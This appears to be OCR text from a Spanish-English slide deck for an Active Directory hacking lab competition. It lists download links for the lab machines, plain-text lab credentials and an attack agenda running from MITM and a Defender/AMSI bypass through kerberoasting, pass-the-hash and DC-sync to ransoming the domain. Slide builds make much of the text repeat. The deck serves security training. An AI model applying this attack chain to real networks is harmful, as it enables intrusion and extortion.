

#### **INFORME DE METODOLOGÍA TÉCNICA.**

- Que has hecho y como.
- Cualquier forma alternativa es bien.
- Puedes jugar en "modo fácil" no pasa nada (o si)

**¡¡PREMIOS!!**

**Oÿertas de trabajo.**



#### **INFORME DE METODOLOGÍA TÉCNICA.**

- Que has hecho y como.
- Cualquier forma alternativa es bien.
- Puedes jugar en "modo fácil" no pasa nada (o si)

**¡¡PREMIOS!!**

**Oÿertas de trabajo.**



Introduction:



Introduction:

- Active Directory knowledge
	- **Basic A.D. Labs (THM)**



→ Youtube, Tutorials, Bounties... Twitter, Mastodon,



Introduction:

- Active Directory knowledge
	- **Basic A.D. Labs (THM)**



 $\rightarrow$  Youtube, Tutorials, Bounties... Twitter, Mastodon,

Extra: https://discord.gg/Evck8SHwAb



Introduction:

- $\rightarrow$  Active Directory knowledge
	- **Basic A.D. Labs (THM)**



 $\rightarrow$  Youtube, Tutorials, Bounties... Twitter, Mastodon,

Extra: https://discord.gg/Evck8SHwAb

FALTAS! :: Bloodhount, MSSQL, SetImpersonatePrivilage, ACL, Metasploit, RECON&OSINT, Phishing, WIFI...



Introduction:

- $\rightarrow$  Active Directory knowledge
	- **Basic A.D. Labs (THM)**



 $\rightarrow$  Youtube, Tutorials, Bounties... Twitter, Mastodon,

#### Extra: https://discord.gg/Evck8SHwAb

FALTAS! :: Bloodhount, MSSQL, SetImpersonatePrivilage, ACL, Metasploit, RECON&OSINT, Phishing, WIFI...

Try Hack Me Free Labs + TALKS



TryHackMe



- TryHackMe



INFORMACION DESCARGA LABORATORIO:

TryHackMe



**INFORMACION DESCARGA LABORATORIO:** 

- MAQUINA WINDOWS SERVER 2012 PRINCIPAL-BLEACH: https://mega.nz/file/kVEiTQLb#aYQLLNcmAnBu\_OjYK56tna9STLFNoIpi\_C12Kh9OVzc

- MAQUINA WINDOWS CLIENTE DESKTOP-O5N3UTI: https://loveisinthe.net/BLEACH.local-LAB/Client-Machine/WindoleiaF2023-10%20AD.ova

TryHackMe



**INFORMACION DESCARGA LABORATORIO:** 

- MAQUINA WINDOWS SERVER 2012 PRINCIPAL-BLEACH: https://mega.nz/file/kVEiTQLb#aYQLLNcmAnBu\_OjYK56tna9STLFNoIpi\_C12Kh9OVzc

- MAQUINA WINDOWS CLIENTE DESKTOP-O5N3UTI: https://loveisinthe.net/BLEACH.local-LAB/Client-Machine/WindoleiaF2023-10%20AD.ova

KALI LINUX: https://www.kali.org/get-kali/

TryHackMe



**INFORMACION DESCARGA LABORATORIO:** 

- MAQUINA WINDOWS SERVER 2012 PRINCIPAL-BLEACH: https://mega.nz/file/kVEiTQLb#aYQLLNcmAnBu\_OjYK56tna9STLFNoIpi\_C12Kh9OVzc

- MAQUINA WINDOWS CLIENTE DESKTOP-O5N3UTI: https://loveisinthe.net/BLEACH.local-LAB/Client-Machine/WindoleiaF2023-10%20AD.ova

KALI LINUX: https://www.kali.org/get-kali/

**RECURSOS PARA EL LABORATORIO:** → BLEACH.local@Administrador:Hack1T995 (!) → BLEACH.local@jquerito:Contrasena1234 (!)



 $\diamondsuit$  # FIRST ACCESS



◇ **# FIRST ACCESS: (MITM NETTWORK ATTACK) ▪ ABUSING CREDENTIAL - ENUMERATION (+THM)** ◇ **# REMOTE ACCESS & INFORMATION GATHERING** 



◇ **# FIRST ACCESS: (MITM NETTWORK ATTACK) ▪ ABUSING CREDENTIAL - ENUMERATION (+THM)** ◇ **# REMOTE ACCESS & INFORMATION GATHERING**   $\Diamond$  **A** FIRST BYPASS

 $\diamond$  **PRIVESC** 



◇ **# FIRST ACCESS: (MITM NETTWORK ATTACK) ▪ ABUSING CREDENTIAL - ENUMERATION (+THM)** ◇ **# REMOTE ACCESS & INFORMATION GATHERING**  ◇ **A FIRST BYPASS: AMSI & DEFENDER** ◇ **PRIVESC, PERSISTENCIE, "MALWARE" DEV (+THM)** ◇ **KERBEROASTING**


### OUR WAR GAME

◇ **# FIRST ACCESS: (MITM NETTWORK ATTACK) ▪ ABUSING CREDENTIAL - ENUMERATION (+THM)** ◇ **# REMOTE ACCESS & INFORMATION GATHERING**  ◇ **A FIRST BYPASS: AMSI & DEFENDER** ◇ **PRIVESC, PERSISTENCIE, "MALWARE" DEV (+THM)** ◇ **KERBEROASTING** ◇ **PASS-THE-HASH**



 $\Diamond$  **TICKETS** 

### OUR WAR GAME

◇ **# FIRST ACCESS: (MITM NETTWORK ATTACK) ▪ ABUSING CREDENTIAL - ENUMERATION (+THM)** ◇ **# REMOTE ACCESS & INFORMATION GATHERING**  ◇ **A FIRST BYPASS: AMSI & DEFENDER** ◇ **PRIVESC, PERSISTENCIE, "MALWARE" DEV (+THM)** ◇ **KERBEROASTING** ◇ **PASS-THE-HASH** ◇ **MISSCONFIGs AND ABUSINGS (+THM)** ◇ **TICKETS KERBEROS**

◇ **DC-SYNC**



### OUR WAR GAME

◇ **# FIRST ACCESS: (MITM NETTWORK ATTACK) ▪ ABUSING CREDENTIAL - ENUMERATION (+THM)** ◇ **# REMOTE ACCESS & INFORMATION GATHERING**  ◇ **A FIRST BYPASS: AMSI & DEFENDER** ◇ **PRIVESC, PERSISTENCIE, "MALWARE" DEV (+THM)** ◇ **KERBEROASTING** ◇ **PASS-THE-HASH** ◇ **MISSCONFIGs AND ABUSINGS (+THM)** ◇ **TICKETS KERBEROS** ◇ **DC-SYNC**

◇ **RANSOM IT!**



